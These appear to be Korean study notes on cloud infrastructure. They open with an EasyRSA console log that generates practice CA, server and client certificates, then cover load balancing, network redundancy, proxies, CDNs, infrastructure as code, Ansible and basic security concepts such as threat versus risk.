C:\Users\idea9\Downloads\EasyRSA-3.2.4 디렉터리

2025-10-24 오후 04:31 <DIR> .

2025-10-24 오후 05:21 <DIR> ..

2025-08-27 오후 09:28 <DIR> bin

2025-08-27 오후 09:28 26,118 ChangeLog

2025-08-27 오후 09:28 1,256 COPYING.html

2025-08-27 오후 09:28 1,305 COPYING.md

2025-10-27 오전 10:19 <DIR> custom_folder

2025-08-27 오후 09:28 <DIR> doc

2025-08-27 오후 09:28 186,505 easyrsa

2025-08-27 오후 09:28 52 EasyRSA-Start.bat

2025-08-27 오후 09:28 7,198,216 libcrypto-3-x64.dll

2025-08-27 오후 09:28 1,550,025 libssl-3-x64.dll

2025-08-27 오후 09:28 <DIR> Licensing

2025-08-27 오후 09:28 5,145 openssl-easyrsa.cnf

2025-08-27 오후 09:28 1,642,539 openssl.exe

2025-10-24 오후 04:31 <DIR> pki

2025-08-27 오후 09:28 4,256 README-Windows.txt

2025-08-27 오후 09:28 2,912 README.html

2025-08-27 오후 09:28 3,477 README.quickstart.html

2025-08-27 오후 09:28 9,039 vars.example

2025-08-27 오후 09:28 <DIR> x509-types

13개 파일 10,630,845 바이트

8개 디렉터리 252,422,565,888 바이트 남음C:\Users\idea9\Downloads\EasyRSA-3.2.4>.\EasyRSA-Start.bat

Starting Easy-RSA shell..

WARNING: openvpn.exe is not in your system PATH.

EasyRSA will not be able to generate OpenVPN TLS keys.

Welcome to the EasyRSA 3 Shell for Windows.

Easy-RSA 3 is available under a GNU GPLv2 license.

Invoke 'easyrsa' to call the program. Without commands, help is displayed.

idea9@HCR-ZENBOOK C:/Users/idea9/Downloads/EasyRSA-3.2.4

EasyRSA-Shell: # ./easyrsa init-pki

WARNING!!!

You are about to remove the EASYRSA_PKI at:

* C:/Users/idea9/Downloads/EasyRSA-3.2.4/pki

and initialize a fresh PKI here.

Type the word 'yes' to continue, or any other input to abort.

Confirm removal: yes

Notice

------

'init-pki' complete; you may now create a CA or requests.

Your newly created PKI dir is:

* C:/Users/idea9/Downloads/EasyRSA-3.2.4/pki

Using Easy-RSA configuration:

* undefined

idea9@HCR-ZENBOOK C:/Users/idea9/Downloads/EasyRSA-3.2.4

EasyRSA-Shell: # ./easyrsa build-ca nopass

...+...........+.+......+..+.+............+.....+....+...+......+++++++++++++++++++++++++++++++++++++++*.............+............+..........+...+++++++++++++++++++++++++++++++++++++++*......+..........+..+...+....+...............+..+....+..+...+..........+......+...+...+........+............+...+.........+......+......+.+..................+.........+......+..+...+.+.........+.....+.+...+...+...+..............+.......+.....+...++++++

..........+...+..+...+...+++++++++++++++++++++++++++++++++++++++*....+.....+...+......+.......+..+.+...........+.+...+.....+......+++++++++++++++++++++++++++++++++++++++*.+....+........+...+...+......+....+.....+.......+.....+....+........+...+....+......+..+.+......+...+..+....+......+........+.+..+...+......+......+....+.........+.....+.......+.....+.......+..+................+..............++++++

You are about to be asked to enter information that will be incorporated

into your certificate request.

What you are about to enter is what is called a Distinguished Name or a DN.

There are quite a few fields but you can leave some blank

For some fields there will be a default value,

If you enter '.', the field will be left blank.

-----

Common Name (eg: your user, host, or server name) [Easy-RSA CA]:hcr CA

Notice

------

CA creation complete. Your new CA certificate is at:

* C:/Users/idea9/Downloads/EasyRSA-3.2.4/pki/ca.crt

Build-ca completed successfully.

idea9@HCR-ZENBOOK C:/Users/idea9/Downloads/EasyRSA-3.2.4

EasyRSA-Shell: # ./easyrsa --san=DNS:hcr-server build-server-full hcr-server nopass

...+.........+......+.+..+.+..+++++++++++++++++++++++++++++++++++++++*..+....+..+.+....................+.........+++++++++++++++++++++++++++++++++++++++*..+............+...+...+.......+...+..+.......++++++

.....+....+......+......+.....+............+......+.+++++++++++++++++++++++++++++++++++++++*......+++++++++++++++++++++++++++++++++++++++*..........+.+..+....+........+..........+...+...+.........+..+...+.+...........+...+.+.....+..........+.....................+.....+.+........+....+..+...+............+....+..+.......+...+.................+.......+...+.....+......+.+.........+....................+....+..+.+.........+.........+..+............+...+....+...+........+............+...+...+.......+...+............+..+......+....+...+..+.......+.....+.+...+.....++++++

-----

Notice

------

Private-Key and Public-Certificate-Request files created.

Your files are:

* req: C:/Users/idea9/Downloads/EasyRSA-3.2.4/pki/reqs/hcr-server.req

* key: C:/Users/idea9/Downloads/EasyRSA-3.2.4/pki/private/hcr-server.key

You are about to sign the following certificate:

Requested CN: 'hcr-server'

Requested type: 'server'

Valid for: '825' days

subject=

commonName = hcr-server

X509v3 Subject Alternative Name:

DNS:hcr-server

Type the word 'yes' to continue, or any other input to abort.

Confirm requested details: yes

Using configuration from C:/Users/idea9/Downloads/EasyRSA-3.2.4/pki/d158fdc7/temp.02

Check that the request matches the signature

Signature ok

The Subject's Distinguished Name is as follows

commonName :ASN.1 12:'hcr-server'

Certificate is to be certified until Jan 30 01:24:39 2028 GMT (825 days)

Write out database with 1 new entries

Database updated

WARNING

=======

INCOMPLETE Inline file created:

* C:/Users/idea9/Downloads/EasyRSA-3.2.4/pki/inline/private/hcr-server.inline

Notice

------

Certificate created at:

* C:/Users/idea9/Downloads/EasyRSA-3.2.4/pki/issued/hcr-server.crt

idea9@HCR-ZENBOOK C:/Users/idea9/Downloads/EasyRSA-3.2.4

EasyRSA-Shell: # ./easyrsa build-client-full hcr-client.domain.tld nopass

.+..+.......+...+..+....+..............+...+.......+..+......+++++++++++++++++++++++++++++++++++++++*.....+...+..+++++++++++++++++++++++++++++++++++++++*........+..+......+....+......+...+..+.......+...+..+.......+...........+.......+..+...+.......+...+..............................+.....+......+....+...........+.+....................+...+.+......+...+.....+......+.+.....+.+.....+.......+..+...+...+....+.........+..+....+...+...+..+...+.......+..+.+........+.+.....+.........+......+.........+.+......+..............+....+..+....+.....+........................+....+......+.....+.++++++

................+..+....+.........+..+......+.......+......+...............+++++++++++++++++++++++++++++++++++++++*...+...+...+......+....+..+...+....+..+.+..+.+..+....+...+..+......+....+++++++++++++++++++++++++++++++++++++++*..............+........+......+......+..................+.+........+.+..+....+...+....................++++++

-----

Notice

------

Private-Key and Public-Certificate-Request files created.

Your files are:

* req: C:/Users/idea9/Downloads/EasyRSA-3.2.4/pki/reqs/hcr-client.domain.tld.req

* key: C:/Users/idea9/Downloads/EasyRSA-3.2.4/pki/private/hcr-client.domain.tld.key

You are about to sign the following certificate:

Requested CN: 'hcr-client.domain.tld'

Requested type: 'client'

Valid for: '825' days

subject=

commonName = hcr-client.domain.tld

Type the word 'yes' to continue, or any other input to abort.

Confirm requested details: yes

Using configuration from C:/Users/idea9/Downloads/EasyRSA-3.2.4/pki/16490c7d/temp.02

Check that the request matches the signature

Signature ok

The Subject's Distinguished Name is as follows

commonName :ASN.1 12:'hcr-client.domain.tld'

Certificate is to be certified until Jan 30 01:25:18 2028 GMT (825 days)

Write out database with 1 new entries

Database updated

WARNING

=======

INCOMPLETE Inline file created:

* C:/Users/idea9/Downloads/EasyRSA-3.2.4/pki/inline/private/hcr-client.domain.tld.inline

Notice

------

Certificate created at:

* C:/Users/idea9/Downloads/EasyRSA-3.2.4/pki/issued/hcr-client.domain.tld.crt

idea9@HCR-ZENBOOK C:/Users/idea9/Downloads/EasyRSA-3.2.4

EasyRSA-Shell: # exit

C:\Users\idea9\Downloads\EasyRSA-3.2.4>

AWS 내부의 인스턴스를 사설 IP로 접속이 가능해진다.

백업과 스냅샷의 차이

- 백업 : 파일 단위, 경로 정보, 오버라이트

- 스냅샷 : 이미지로 생성, 생성한 데이터 그대로 읽음.

예시로 윈도우의 볼륨 셰도우

로드밸런싱

기업 거버넌스에서 비중이 커지는 IT 거버넌스.

BCP와 DRP의 중요성에서 나온 Load Balancing

네트워크 리던던시

네트워크 리던던시(Redundancy)는 시스템 장애 발생 시 중단을 막기 위해 이중화하는 기술이며, 고가용성(High Availability, HA)을 확보하기 위한 핵심적인 요소이다. 이중화된 네트워크 장비, 예를 들어 라우터나 스위치를 구성하여 한쪽의 장애가 발생해도 다른 쪽으로 자동 전환(페일오버(Failover))하는 방식

온프레미스 환경에서 구축하려면 1억가까이 드는 기술을 클라우드 환경에서는 훨씬 싸게 구축 가능하다.

주요 구성 및 작동 방식

- 구성 요소: Active-Standby 또는 Active-Active와 같은 형태로 두 개 이상의 장비를 사용합니다. Active-Standby 방식은 평소에는 한 장비만 작동하고 다른 장비는 대기하다가, 장애 발생 시 대기 장비가 활성화됩니다.

- 페일오버(Failover): 마스터(Active) 장비에 장애가 발생하면 백업(Standby) 장비가 자동으로 그 역할을 대신합니다.

- 고가용성(HA): 페일오버를 통해 서비스 연속성을 확보하여 '고가용성'을 실현합니다.

- 프로토콜: VRRP(Virtual Router Redundancy Protocol)과 같은 프로토콜은 여러 라우터가 하나의 가상 라우터를 구성하고, 이 중 하나가 장애가 나면 다른 라우터가 자동으로 그 역할을 이어받도록 돕습니다.

- Stateful Switchover(SSO): 네트워크 연결 상태를 추적하여, 페일오버 시에도 연결이 끊기지 않고 자연스럽게 전환되도록 합니다.

예시

- 두 대의 라우터를 VRRP로 묶어 게이트웨이를 이중화합니다.

- 여러 대의 웹 서버를 로드 밸런서로 묶어 트래픽을 분산합니다.

- 두 개의 방화벽을 Active-Standby 구성으로 묶어, 한쪽 장애 시 다른 쪽이 서비스를 유지하도록 합니다

L4 스위치에서 양단간 리스너를 만들고 서로 heartbeat 신호를 주고받으며 소프트웨어로 이중화 체크하는 구조.

타겟 그룹을 통한 로드밸런싱.

HA network는 L4 스위치 또는 L7 스위치(매우 고가)로 구성된다.

- 네트워크 클러스터

- 네트워크 랜카드(본딩, 티밍, 이너채널)

DNS를 통해 하나의 도메인에 IP를 두 개 이상부여하는 방식의 로드밸런싱

Forward Proxy와 Reverse Proxy

Forward Proxy를 이용한 중앙집중적 통제. HTTPS 연결 시 디크립션 장비를 통해 HTTPS를 까보는(?) 사내 망 구성.

HAProxy의 Reverse Proxy의 캐싱 기능의 이점.

CDN

Content Delivery Network, 콘텐츠 전송 네트워크

전 세계 사용자와 가까운 곳에서 콘텐츠를 제공하는 기술이 서버의 진짜 IP 주소를 감출 수 방식으로 악용된다. 대표적인 곳이 cloudflare. 근거리 CDN으로 이동 후 IP 풀에서 매핑해준다. 이러면 서버의 진짜 IP를 알기 힘들어진다.

IaC

Infrastructure as Code, 코드형 인프라

코드를 이용해 데이터 센터, 가상 머신, 네트워크 등을 자동으로 프로비저닝하고 관리하는 방식이다. 이 방식은 수동으로 인프라를 구성하는 대신 코드를 사용하여 동일하고 일관된 환경을 반복적으로 생성할 수 있게 하며, DevOps 방법론의 핵심 요소로, 수작업 오류를 줄이고 배포 시간을 단축하는 이점을 제공한다.

주요 특징

- 코드 기반 관리: 인프라를 코드화하여 관리하므로, 버전 관리 시스템을 사용하여 변경 사항을 추적하고 관리할 수 있습니다.

- 자동화: 운영체제 설치, 설정, 보안 정책 적용 등 모든 인프라 관련 작업을 자동화하여 효율성을 높입니다.

- 일관성: 동일한 코드를 사용하면 매번 동일한 환경을 프로비저닝할 수 있어, 일관된 배포 및 테스트가 가능합니다.

- 시간 단축 및 오류 감소: 수동 작업에 비해 시간을 크게 단축하고, 사람에 의한 오류를 줄여 안정적인 인프라 운영을 지원합니다.

주요 도구

- Terraform: 클라우드 인프라를 프로비저닝하는 데 널리 사용되는 도구입니다.

- Ansible, Chef, Puppet: 주로 구성 관리에 사용되는 도구입니다.

- Packer, Vagrant, Docker: 서버 템플릿을 생성하는 데 사용되는 도구입니다.

Ansible

Ansible은 코드형 인프라스트럭처를 위한 오픈 소스 IT 자동화 도구로, 소프트웨어 프로비저닝, 구성 관리, 애플리케이션 배포 등을 자동화합니다. 별도의 에이전트 설치 없이 SSH를 통해 원격 호스트에 연결하여 작업하며, 사용자는 YAML 형식의 '플레이북'을 작성하여 여러 서버의 작업을 일괄적으로 관리할 수 있습니다.

주요 기능

- 프로비저닝: 서버, 네트워크 장비 등 인프라를 자동으로 구축합니다.

- 구성 관리: 여러 서버의 운영체제나 애플리케이션 설정을 일관되게 관리합니다.

- 애플리케이션 배포: 소프트웨어 설치 및 배포 프로세스를 자동화합니다.

- 자동화: 반복적인 일상 작업(예: 보안 패치 적용)을 자동화합니다.

주요 특징

- 에이전트리스: 관리 대상 서버에 별도의 에이전트 프로그램을 설치할 필요가 없습니다. SSH 접속을 통해 작동합니다.

- 플레이북: 작업을 정의하는 YAML 파일로, 가독성이 좋고 조건문, 변수 등을 활용하여 복잡한 작업을 효율적으로 관리할 수 있습니다.

- 선언적 및 절차적 방식: 원하는 최종 상태를 정의하는 선언적 방식(일부 기능)과 목표에 도달하는 단계를 명시하는 절차적 방식을 모두 활용합니다.

작동 방식

- 인벤토리: 관리할 서버 목록을 '인벤토리 파일'에 정의합니다.

- 플레이북: YAML 형식으로 작성된 플레이북에 수행할 작업을 기술합니다.

- 실행: Ansible 명령어를 통해 플레이북을 실행하면, 제어 노드가 SSH를 통해 인벤토리에 정의된 대상 호스트에 접속하여 플레이북에 정의된 작업을 순차적으로 수행합니다.

이는 보안 점검 스크립트 과정에서 자주 사용된다.

CDN은 스트림이나 미디어 서비스에서 캐시를 제공하고 리다이렉트를 제공하기 위한 기능이지만, IP 주소를 노출시키지 않는 점 때문에 대부분의 불법 사이트에서 악용되고 있다.

nslookup을 통한 도메인 검색 → ip를 ipinfo에 검색 → securitytrails에 검색 → 해당 ip가 커버하고 있는 수 많은 도메인이 표시됨.



로드밸런싱 실습





대상그룹 설정





로드밸런서 설정

같은 도메인을 새로고침할 때마다 인스턴스가 바뀌며 로드밸런싱이 되는 것을 확인.

TMI? 보안 기초 상식

자산, 취약점, 노출

자산은 보호해야 할 대상이다. 시스템, 네트워크, 데이터, 서비스 등 기업이나 기관 또는 개인에게서 가치가 있는 모든 것이다.

취약점은 자산에 존재하는 약점이다. 버그, misconfiguration, 보안 패치 미적용, 취약한 암호 등 공격자가 뚫을 수 있는 구멍이다.

노출은 취약점이 외부 공격자에게 보이는 상태다. 외부에서 접근 가능한 포트, 공개된 API Key, 잘못 설정되어 공개된 서비스 등 취약점이 공격자 눈에 보이는 상태이며 여기서부터는 공격 벡터다.

여기서부터 위협과 위험이 나뉜다.

위협(threat)과 위험(risk)의 차이.

- 위협 : 공격 가능성을 의미한다. 무언가가 자산을 해칠 수 있는 잠재적 행위 또는 사건으로 아래의 예시가 있다.

- 예) 해커의 공격, 랜섬웨어, 내부자의 악의적 행위

- 위험 : 위협이 실제로 발생할 가능성과 영향이다. 아래의 예시가 있다.

- 예) 웹 서버의 취약점이 악용될 가능성 + 해킹 시 고객 데이터 유출 피해

위협이 가능성을 논한다면, 위험은 그 가능성이 실제로 미칠 피해의 정도를 논한다.

접근통제의 외부 위협의 위험 감소에 사용

접근통제는 자산이 노출되거나 부적절하게 접근되는 것을 막기 위한 방어 수단이다.

